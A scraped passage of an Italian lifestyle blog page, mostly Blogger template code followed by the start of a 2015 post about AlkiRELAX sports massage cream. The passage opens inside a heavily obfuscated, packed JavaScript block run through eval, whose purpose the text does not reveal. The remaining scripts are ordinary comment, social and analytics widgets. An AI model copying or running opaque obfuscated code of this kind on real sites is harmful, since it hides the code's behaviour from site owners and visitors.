a\\Z\\a\\c\\a\\1h\\a\\q\\a\\q\\a\\n\\a\\16\\a\\c\\a\\y\\a\\t\\a\\u\\a\\u\\a\\q\\a\\c\\a\\n\\a\\t\\a\\j\\a\\h\\a\\q\\a\\l\\a\\n\\a\\j\\a\\h\\a\\c\\a\\q\\a\\h\\a\\d\\a\\t\\a\\o\\a\\h\\a\\s\\a\\c\\a\\j\\a\\16\\a\\d\\a\\h\\a\\c\\a\\s\\a\\h\\a\\n\\a\\q\\a\\H\\a\\K\\a\\c\\a\\o\\a\\A\\a\\n\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\o\\a\\J\\a\\j\\a\\K\\a\\c\\a\\g\\a\\1f\\a\\V\\a\\c\\a\\K\\a\\h\\a\\o\\a\\x\\a\\K\\a\\j\\a\\c\\a\\g\\a\\V\\a\\V\\a\\c\\a\\s\\a\\D\\a\\12\\a\\s\\a\\j\\a\\q\\a\\c\\a\\K\\a\\j\\a\\A\\a\\t\\a\\c\\a\\A\\a\\h\\a\\j\\a\\n\\a\\c\\a\\t\\a\\n\\a\\12\\a\\h\\a\\t\\a\\c\\a\\Z\\a\\q\\a\\o\\a\\j\\a\\h\\a\\c\\a\\s\\a\\K\\a\\u\\a\\Z\\a\\q\\a\\h\\a\\H\\a\\h\\a\\l\\a\\j\\a\\d\\a\\u\\a\\s\\a\\j\\a\\s\\a\\14\\a\\c\\a\\u\\a\\l\\a\\t\\a\\u\\a\\n\\a\\J\\a\\c\\a\\x\\a\\h\\a\\j\\a\\b\\I\\a\\t\\a\\h\\a\\A\\a\\h\\a\\l\\a\\j\\a\\b\\X\\a\\16\\a\\b\\b\\a\\J\\a\\c\\a\\A\\a\\16\\a\\H\\a\\u\\a\\l\\a\\j\\a\\h\\a\\l\\a\\j\\a\\c\\a\\l\\a\\D\\a\\t\\a\\t\\a\\c\\a\\t\\a\\u\\a\\H\\a\\n\\a\\j\\a\\o\\a\\u\\a\\l\\a\\c\\a\\q\\a\\h\\a\\y\\a\\c\\a\\J\\a\\u\\a\\y\\a\\u\\a\\t\\a\\t\\a\\u\\a\\Z\\a\\c\\a\\1d\\a\\o\\a\\l\\a\\o\\a\\A\\a\\n\\a\\t\\a\\c\\a\\b\\X\\a\\t\\a\\u\\a\\x\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\O\\a\\h\\a\\A\\a\\d\\a\\t\\a\\n\\a\\j\\a\\h\\a\\s\\a\\c\\a\\o\\a\\l\\a\\l\\a\\h\\a\\q\\a\\b\\n\\a\\b\\O\\a\\1d\\a\\b\\h\\Y\\U\\Y\\Y\\U\\Y\\a\\y\\a\\q\\a\\u\\a\\A\\a\\b\\G\\a\\K\\a\\n\\a\\q\\a\\b\\G\\a\\u\\a\\J\\a\\h\\Y\\U\\Y\\a\\q\\a\\h\\a\\d\\a\\t\\a\\n\\a\\H\\a\\h\\Y\\U\\Y\\a\\b\\l\\a\\Z\\a\\v\\Y\\U\\Y\\a\\b\\l\\a\\12\\Y\\U\\Y\\a\\x\\Y\\Q\\1o\\b\\18\\P\\b\\o\\P\\b\\r\\U\\b\\v\\U\\11\\U\\b\\j\\U\\1k\\U\\b\\R\\S\\1i\\1k\\1m\\b\\o\\P\\11\\S\\1i\\b\\x\\P\\11\\1O\\b\\v\\1A\\13\\T\\B\\Q\\1C\\1k\\P\\b\\16\\P\\11\\1y\\b\\v\\S\\S\\S\\1s\\P\\P\\11\\1m\\11\\1P\\b\\v\\S\\1S\\b\\17\\1A\\b\\V\\T\\13\\T\\N\\Q\\Q\\P\\11\\1s\\b\\12\\S\\1C\\11\\1F\\b\\11\\P\\b\\14\\S\\S\\1l\\1o\\b\\Z\\P\\1M\\13\\T\\B\\Q\\T\\13\\T\\I\\Q\\Q\\P\\1y\\1N\\1y\\U\\b\\V\\S\\S\\1i\\b\\10\\P\\11\\1v\\1v\\S\\1i\\b\\R\\T\\1k\\P\\11\\S\\Q\\1m\\b\\j\\T\\11\\Q\\e\\e\\1k\\P\\11\\S\\1l\\1o\\b\\j\\1m\\T\\b\\o\\P\\1k\\S\\1i\\b\\x\\1r\\b\\R\\T\\1k\\Q\\1l\\Q\\1o\\1k\\1m\\b\\o\\P\\S\\1i\\b\\x\\1r\\13\\T\\O\\Q\\1l\\1o\\11\\1m\\b\\1l\\1o\\b\\10\\P\\11\\1v\\1v\\S\\1i\\b\\Z\\P\\b\\j\\T\\11\\Q\\S\\1i\\b\\r\\1m\\b\\r\\T\\13\\T\\I\\Q\\Q\\P\\b\\13\\1r\\b\\1e\\P\\13\\T\\1a\\Q\\1s\\1k\\P\\11\\S\\1s\\13\\T\\1a\\Q\\U\\13\\T\\1b\\Q\\S\\U\\b\\j\\T\\11\\Q\\S\\1l\\1l\\1o\\b\\x\\1r\\b\\r\\1l\\P\\13\\T\\X\\Q\\U\\b\\1f\\U\\b\\1g\\U\\13\\T\\G\\Q\\T\\13\\T\\F\\Q\\Q\\P\\13\\T\\b\\Q\\S\\U\\X\\U\\1i\\1l\\S\\S","\\e","\\x\\r\\p\\l\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\O\\D\\e\\d\\G\\b\\e\\d\\F\\F\\e\\d\\I\\N\\e\\d\\F\\L\\e\\d\\O\\B\\e\\d\\G\\J\\e\\d\\I\\b\\e\\d\\I\\L\\e\\d\\I\\D\\e\\d\\I\\M\\e\\d\\G\\H\\e\\d\\O\\G\\e\\d\\F\\X\\e\\d\\O\\F\\e\\d\\F\\1b\\e\\d\\F\\1a\\e\\d\\I\\1b\\e\\d\\I\\O\\e\\d\\F\\H\\e\\d\\I\\I\\e\\d\\F\\O\\e\\d\\I\\J\\e\\d\\O\\X\\e\\d\\F\\D\\e\\d\\I\\1a\\e\\d\\G\\D\\e\\d\\I\\G\\e\\d\\O\\N\\e\\d\\I\\B\\e\\d\\N\\H\\e\\d\\N\\J\\e\\d\\F\\M\\e\\d\\G\\L\\e\\d\\G\\X\\e\\d\\O\\O\\e\\d\\F\\J\\e\\d\\I\\F\\e\\1p\\X\\d\\h\\B\\f\\h\\d\\G\\e\\d\\G\\F\\e\\d\\O\\H\\e\\d\\O\\J\\e\\d\\O\\1b\\e\\d\\I\\H\\e\\1p\\X\\d\\f\\F\\I\\c\\e\\d\\O\\I\\e\\d\\B\\J\\e\\d\\G\\N\\e\\d\\O\\1a\\e\\1p\\X\\d\\h\\B\\f\\h\\d\\N\\e\\d\\B\\b\\e\\d\\F\\I\\e\\d\\B\\F\\e\\d\\B\\1b\\e\\d\\O\\b\\e\\d\\B\\G\\e\\d\\B\\C\\e\\d\\I\\C\\e\\d\\B\\N\\e\\d\\N\\B\\e\\d\\B\\M\\e\\d\\B\\B\\e\\d\\G\\I\\e\\d\\G\\B\\e\\d\\B\\I\\e\\d\\B\\D\\e\\d\\B\\L\\e\\1p\\X\\d\\h\\B\\f\\h\\d\\B\\e\\d\\O\\C\\e\\d\\B\\1a\\e\\d\\N\\D\\e\\d\\F\\B\\e\\d\\N\\F\\e\\d\\G\\O\\e\\d\\F\\b\\e\\d\\N\\G\\e\\d\\G\\G\\e\\1p\\X\\d\\h\\B\\f\\h\\d\\b\\e\\d\\B\\H\\e\\j\\y\\m\\f\\v\\l\\q\\m\\e\\o\\i\\v\\y\\o\\m\\e\\1p\\X\\d\\h\\B\\f\\h\\d\\F\\e\\d\\B\\O\\e\\d\\N\\N\\e\\d\\N\\C\\e\\d\\N\\I\\e\\d\\G\\1b\\e\\d\\N\\X\\e\\d\\G\\C\\e\\d\\N\\1b\\e\\d\\N\\b\\e\\d\\N\\O\\e\\d\\N\\1a\\e\\d\\G\\1a\\e\\1p\\X\\d\\h\\B\\f\\h\\d\\I\\e\\d\\G\\M\\e\\13\\v\\o\\l\\m\\k\\e\\l\\j\\e\\A\\n\\l\\p\\i\\e\\F\\1b\\e\\v\\q\\13\\v\\o\\l\\m\\k\\e\\G\\I\\e\\z\\c\\o\\e\\i\\z\\c\\p\\e\\r\\c\\o\\x\\i\\V\\m\\v\\e\\G\\N\\e\\m\\i\\A\\e\\17\\i\\k\\L\\d\\r\\e\\d\\F\\C\\e\\I\\F\\e\\b\\G\\F","","\\j\\o\\q\\s\\D\\n\\c\\o\\D\\q\\h\\i","\\o\\i\\r\\p\\c\\f\\i","\\a\\A\\1s","\\a\\g","\\k"];1T(1u(1x,1w,15,1q,1j,1z){1j=1u(15){1t(15<1w?1c[4]:1j(1G(15/1w)))+((15=15%1w)>1H?1B[1c[5]](15+1J):15.1K(1L))};1E(!1c[4][1c[6]](/^/,1B)){1D(15--){1z[1j(15)]=1q[15]||1j(15)};1q=[1u(1j){1t 1z[1j]}];1j=1u(){1t 1c[7]};15=1};1D(15--){1E(1q[15]){1x=1x[1c[6]](1Q 1R(1c[8]+1j(15)+1c[8],1c[9]),1q[15])}};1t 1x}(1c[0],1U,1V,1c[3][1c[2]](1c[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x63|x62|x64|x65|x66|x67|x69|x6E|x68|x72|x6C|x6F|x70|x6D|x6A|x6B|x74|x71|x73|x75|x76|x77|x34|x41|x43|x79|x32|x33|x42|x36|x44|x7A|x45|x46|x35|x37|x28|x5D|x47|x29|x5B|x2C|x49|x48|x30|x22|x4A|x4B|x4D|x4C|x53|x4E|_0x6445x3|x51|x52|x50|x4F|x38|x39|_0x8624|x55|x54|x56|x57|x59|x7B|_0x6445x5|x58|x7D|x3D|x5A|x3B|x5F|_0x6445x4|x20|x2B|return|function|x2D|_0x6445x2|_0x6445x1|x2F|_0x6445x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))

function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);

  //]]></script>
<body>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='voOoZqxV' src='https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v17.0'></script>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='zCjiaRRT' src='https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v9.0'></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.lifestyle-99.com/'>Home</a></li>
<li><a href='https://www.lifestyle-99.com/p/media-kit.html'>Media Kit: chi sono</a></li>
<li><a href='https://www.lifestyle-99.com/p/modulo-di-contatto.html'>Modulo di contatto</a></li>
<li><a href='https://www.lifestyle-99.com/p/blog-page_10.html'>Cookie e Privacy </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cerca nel blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.lifestyle-99.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48545797-2', 'auto');
  ga('send', 'pageview');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML312'>

          <style>#outer-wrapper{max-width:https://www.lifestyle-99.com/;}</style>
          
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/lifestyle.lifest.99/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/lifest99/'><i></i><span class='smg-label'>Instagram</span></a>
<a href='https://twitter.com/lifest99'><i></i><span class='smg-label'>twitter</span></a>
<a href='https://www.linkedin.com/in/lisa-vingiani-03a853a3/'><i></i><span class='smg-label'>linkedin</span></a>
<a href='https://www.pinterest.it/lifest99/'><i></i><span class='smg-label'>pinterest</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lifestyle-99.com/' style='display: block'>
<img alt='Life Style &#39;99 ' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiVFVkzO0ixkIU9_ine1I1vBgjlDMTL2gZWGoZMeyLcdg9DLblQyLcXnWhBGkQtJnsc3Lq8Dlbna-_4EMsnQ57ka44BJtyWv0q3FqSoB_COsC2otn4s_uRZLOd8ZI0EvsbTqPYCIyz3fB9TUWt1AAGmlcQ4-co-U9zc93FpGZAg9zb2UBnALqOuIA8BEOU=s851' style='display: block' width='851px; '/>
</a>
</div>
</div></div>
<div class='container sp_sidebar'>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.lifestyle-99.com/'></a></li>
<div class='menu2 section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul class='menu1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.lifestyle-99.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/bellezza' itemprop='url'>Beauty</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/salute%20e%20benessere' itemprop='url'>Salute e Benessere</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/Food%20%26%20wine' itemprop='url'>food and wine</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/Moda' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/Viaggi' itemprop='url'>travel</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/tecnologia' itemprop='url'>tecnologia</a></li>
<li itemprop='name'><a href='https://www.lifestyle-99.com/search/label/shop%20online' itemprop='url'>Shopping online</a></li>
</ul>
<script type='text/javascript'> 
            //<![CDATA[
// Main Scripts 
$("#LinkList110").each(function() {
    var e = "<ul class='menu1'><li><ul class='sub-menu'>";
    $("#LinkList110 li").each(function() {
        var t = $(this).text(),
            n = t.substr(0, 1),
            r = t.substr(1);
        "_" == n ? (n = $(this).find("a").attr("href"), e += '<li><a href="' + n + '">' + r + "</a></li>") : (n = $(this).find("a").attr("href"), e += '</ul></li><li><a href="' + n + '">' + t + "</a><ul class='sub-menu'>")
    });
    e += "</ul></li></ul>";
    $(this).html(e);
    $("#LinkList110 ul").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    });
    $("#LinkList110 li").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    })
});
      //]]>
            </script>
</div>
</div></div>
<div class='menu-mobile1'></div>
</div>
</div>
</div>
</nav>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Alky Pharma. Crema defaticante  per massaggio sportivo AlkiRELAX.
</h1>
<span class='date'>giovedì, giugno 11, 2015</span>
</div>
<div class='post-entry'>
<p><div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ricordate quella vecchissima &nbsp;celebre canzone &#8220;</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Profumi e balocchi&#8221; </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">(altrimenti nota come</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Balocchi e profumi)</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">?</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">E&#8217; un testo dello scorso secolo (datato niente meno che 1928) che parla di una bambina trascurata dalla mamma il cui unico interesse pare quello di comprare profumi (e belletti in generale) per sé, mentre &#8230;</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: #660000; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">&#9836; &#9834;&#9836; &#9834; &#8220;</span><span style="background-color: transparent; color: #660000; font-size: 16px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Per la tua piccolina &nbsp;non compri mai balocchi. </span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: #660000; font-size: 16px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Mamma, tu compri soltanto profumi per te!&#8221;</span><span style="background-color: transparent; color: #660000; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> &#9836; &#9834;&#9835;</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ecco, mi sono trovata in una situazione simile, per cui il mio piccolino si è lamentato che non gli compro mai balocchi e penso solo al mio blog e ai cosmetici di cui mi sentite tanto spesso parlare.</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<b style="font-size: 16px; line-height: 1.8; white-space: pre-wrap;"><i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Ma cos&#8217;avete capito???</span></i></b></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Il mio &#8220;piccolino&#8221; non è certo mio figlio (al quale non può fregar di meno che io abbia il blog), è mio marito che si sente trascurato da me!!!</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Povero piccolo 💕💕 </span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ebbene, ho pensato di accontentarlo e regalargli un balocco.</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
